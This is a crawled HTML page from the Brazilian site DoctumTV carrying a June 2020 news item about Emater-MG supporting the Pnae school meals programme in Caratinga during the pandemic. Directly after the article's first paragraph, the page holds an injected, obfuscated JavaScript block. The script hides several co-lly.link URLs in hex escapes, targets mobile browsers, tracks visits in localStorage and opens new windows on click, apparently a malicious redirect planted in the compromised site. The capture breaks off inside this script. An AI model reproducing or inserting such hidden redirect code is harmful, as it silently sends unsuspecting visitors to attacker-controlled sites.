

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctumtv.com.br/06/2020/emater-mg-incentiva-continuidade-do-pnae-mesmo-durante-a-pandemia-do-novo-coronavirus/
body_size: 14670
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>Emater-MG incentiva continuidade do Pnae, mesmo durante a pandemia do novo coronavírus | DoctumTV | Eu me vejo aqui</title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para DoctumTV &raquo;" href="https://www.doctumtv.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo;" href="https://www.doctumtv.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo; Emater-MG incentiva continuidade do Pnae, mesmo durante a pandemia do novo coronavírus" href="https://www.doctumtv.com.br/06/2020/emater-mg-incentiva-continuidade-do-pnae-mesmo-durante-a-pandemia-do-novo-coronavirus/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doctumtv.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/prettyPhoto.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapGrid-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/bootstrap-grid.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome-ie7.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.start.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.doctumtv.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='akp-dynamic-css-css'  href='https://www.doctumtv.com.br/wp-admin/admin-ajax.php?action=akp_dynamic_css&#038;ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public.css?ver=5.0.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/jquery.jshowoff.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var AkpAjax = {"ajaxurl":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","ajaxnonce":"8fc99aa509"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/adkingpro-functions.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.doctumtv.com.br\/wp-login.php?redirect_to=https%3A%2F%2Fwww.doctumtv.com.br%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"apiKey":"","clientId":""}},"captchaParams":{"imgPath":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public.min.js?ver=5.0.15'></script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?render=explicit&onload=YOPPollOnLoadRecaptcha'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js'></script>
<link rel='https://api.w.org/' href='https://www.doctumtv.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doctumtv.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.doctumtv.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Pesquisadores da UFMG criam aparelho para anular presença de vírus da covid-19 no ar' href='https://www.doctumtv.com.br/06/2020/pesquisadores-da-ufmg-criam-aparelho-para-anular-presenca-de-virus-da-covid-19-no-ar/' />
<link rel='next' title='Municípios recebem repasse da 1ª parcela do auxílio do governo federal' href='https://www.doctumtv.com.br/06/2020/municipios-recebem-repasse-da-1a-parcela-do-auxilio-do-governo-federal/' />
<meta name="generator" content="WordPress 5.0.15" />
<link rel="canonical" href="https://www.doctumtv.com.br/06/2020/emater-mg-incentiva-continuidade-do-pnae-mesmo-durante-a-pandemia-do-novo-coronavirus/" />
<link rel='shortlink' href='https://www.doctumtv.com.br/?p=29583' />
<link rel="alternate" type="application/json+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F06%2F2020%2Femater-mg-incentiva-continuidade-do-pnae-mesmo-durante-a-pandemia-do-novo-coronavirus%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F06%2F2020%2Femater-mg-incentiva-continuidade-do-pnae-mesmo-durante-a-pandemia-do-novo-coronavirus%2F&#038;format=xml" />
            <style type="text/css">
                .adkingprobanner.rollover {position: relative;}
                .adkingprobanner.rollover .akp_rollover_image {
                    position: absolute;
                    top: 0;
                    left: 0;
                    z-index: 1;
                }
                .adkingprobanner.rollover .akp_rollover_image.over {z-index: 0;}
                .adkingprobanner.rollover:hover .akp_rollover_image.over {z-index: 2;}
                /* Add any CSS you would like to modify your banner ads here */            </style>
            <link rel="shortcut icon" href="https://www.doctumtv.com.br/wp-content/uploads/2020/07/perfilsite-1.jpg"/>
<!-- Vergo Shortcodes CSS -->
<link href="https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#367cc7}
#nav li a,.nav>li>a,h2.widget
		{border-color:#367cc7}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#0368cc}
a.moreposts,.meta span,.meta a{color:#0368cc !important}
body{background-color:#fff}
h2.widget{border-color:#fff !important}
.body1 a, a:link, a:visited{color:#024d8a}
span>a.moreposts{color:#024d8a !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#0468bf  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#0468bf !important}
.body2 a,a.body2 {color:#024d8a}

		.body2 a:hover,p.body2 a:hover{color:#024d8a!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#c7c7c7 !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 14px/2.2em "Droid Sans", sans-serif;color:#1a1a1a}
h2.ads{color:#1a1a1a}
.body2 {font:400 11px/2.2em "Roboto", sans-serif;color:#024d8a}
.body2 h2,.body2 h3,.tickerwrap>span {color:#024d8a !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Quicksand", sans-serif;color:#2E373F}#block ul li h2 {font-family:"Quicksand", sans-serif}h2 {font:900 16px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:700 32px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Open Sans Condensed", sans-serif;color:#222222 !important}h4 {font:400 14px/1.5em "Open Sans", sans-serif;color:#222222}h5 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}h6 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:900 14px/1.7em "Open Sans", sans-serif;color:#2E373F}.tab-post small a,.taggs a {color:#1a1a1a}
</style>

</head>

     
<body class="post-template-default single single-post postid-29583 single-format-standard">

<div class="container   upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.doctumtv.com.br/sobre-o-portal/"><i class="icon-info-sign"></i>  Sobre o Portal</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.doctumtv.com.br/telefones-uteis/"><i class="icon-phone"></i> Telefones Utéis</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="http://www.doctumtv.com.br/wp-admin/"><i class="icon-user"></i>  Autenticar</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.doctumtv.com.br/features/contact/"><i class="icon-envelope-alt"></i>  Fale Conosco</a></li>
<li id="menu-item-36820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36820"><a href="https://www.doctumtv.com.br/compro-onde-eu-moro/"><i class="icon-info-sign"></i>Compro onde eu moro</a></li>
</ul>	  <form class="searchformhead" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="https://www.doctumtv.com.br/">
            
                <img id="logo" src="https://www.doctumtv.com.br/wp-content/uploads/2020/09/perfilsite.jpg" title="Ir para Home"alt="DoctumTV"/>
                    
            </a>
                
                  
          
          	 
			
				<div class="headad ">
				
					<a href="#"><div class='adkingprocontainer' id='akp_slideshow57075'><div class='adkingprobanner topo akpbanner banner33098' style='width: px; height: px;'><img src='https://www.doctumtv.com.br/wp-content/uploads/2021/02/BANNER-DOCTUMTV-2021.jpg' style='max-width: px; max-height: px;' alt='' /></div></div><script type='text/javascript'>jQuery('#akp_slideshow57075').jshowoff({ speed:, changeSpeed:200, effect: 'fade', links: false, controls: false });</script></a>
					
				</div>
				
			          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.doctumtv.com.br/"><i style="font-size:22px;" class="icon-home"></i></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.doctumtv.com.br/ta-ligado/">Tá Ligado?!</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.doctumtv.com.br/doctum-entrevista/">Doctum Entrevista</a></li>
	<li id="menu-item-24481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24481"><a href="https://www.doctumtv.com.br/caixa-de-musica/">Caixa de Música</a></li>
	<li id="menu-item-27629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27629"><a href="https://www.doctumtv.com.br/sala-de-estar/">Sala de Estar</a></li>
	<li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://www.doctumtv.com.br/sem-ponto-final/">Sem Ponto Final</a></li>
	<li id="menu-item-30767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30767"><a href="https://www.doctumtv.com.br/sem-virgula/">Sem Vírgula</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.doctumtv.com.br/direito-em-foco/">Direito em Foco</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.doctumtv.com.br/nossa-cidade/">Nossa Cidade</a></li>
</ul>
</li>
<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="#">Saúde</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a href="#">Telejornal</a>
<ul class="sub-menu">
	<li id="menu-item-8309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://www.doctumtv.com.br/acontece/">Acontece</a></li>
</ul>
</li>
<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3696"><a href="#">Política</a>
<ul class="sub-menu">
	<li id="menu-item-22992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.doctumtv.com.br/papo-instigante/">Papo Instigante</a></li>
</ul>
</li>
</ul>	                  
            </nav>
         
    </header>    

         
	<div style="clear: both;"></div>

 

<div id="core">

	<div id="content">

        	<div class="post-29583 post type-post status-publish format-standard has-post-thumbnail hentry category-acontece category-destaque category-telejornal tag-acoes tag-alimentacao tag-alunos tag-bancado tag-caratinga tag-coronavirus tag-emater-mg tag-escolar tag-kits tag-nacional tag-parceria tag-pnae tag-prefeituras tag-programa tag-rede"> 

			
			<img width="400" height="225" src="https://www.doctumtv.com.br/wp-content/uploads/2020/06/unnamed-1.jpg" class="main-single wp-post-image" alt="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2020/06/unnamed-1.jpg 400w, https://www.doctumtv.com.br/wp-content/uploads/2020/06/unnamed-1-300x169.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span>
 			<h2 class="post"><a href="https://www.doctumtv.com.br/06/2020/emater-mg-incentiva-continuidade-do-pnae-mesmo-durante-a-pandemia-do-novo-coronavirus/">Emater-MG incentiva continuidade do Pnae, mesmo durante a pandemia do novo coronavírus</a></h2>

			<p class="meta">12 jun, 2020 &bull; <a href="https://www.doctumtv.com.br/category/telejornal/acontece/" rel="category tag">Acontece</a>, <a href="https://www.doctumtv.com.br/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.doctumtv.com.br/category/telejornal/" rel="category tag">Telejornal</a> &bull; <a href="https://www.doctumtv.com.br/author/thiago-prudencio/" title="Posts de Thiago Prudencio" rel="author">Thiago Prudencio</a></p>
            <div class="share-post">
                
               
                <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=1673061556302604";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



                <div id="share-bt">
                <div class="fb-like" data-href="https://www.doctumtv.com.br/06/2020/emater-mg-incentiva-continuidade-do-pnae-mesmo-durante-a-pandemia-do-novo-coronavirus/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
                
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.doctumtv.com.br/06/2020/emater-mg-incentiva-continuidade-do-pnae-mesmo-durante-a-pandemia-do-novo-coronavirus/" data-via="Caratinga_Acontece" data-lang="pt-br" data-related="Emater-MG incentiva continuidade do Pnae, mesmo durante a pandemia do novo coronavírus" >Tweet</a>
                
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                
                <!-- Posicione esta tag onde você deseja que o botão +1 apareça. -->
<div class="g-plusone" count="true" data-size="medium"  data-width="300"></div>

<!-- Posicione esta tag depois da última tag do botão +1. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'pt-BR'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
                
              
                </div>
 
                <div class="base"></div>
                </div>
            
            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  
                    
					
<p>A Empresa de Assistência Técnica e Extensão Rural do Estado de Minas Gerais tem realizado ações junto as prefeituras de diversos municípios do estado, para fomentar o Programa Nacional de Alimentação Escolar, mesmo durante as paralisações das aulas. Mais de 5000 alunos da rede pública de ensino de Caratinga podem receber doações de kits de frutas e legumes, bancado pelo programa </p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4a\x67\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x50\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x50\x47\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x56\x70\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x44\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x68\x61\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x45\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x48\x52\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 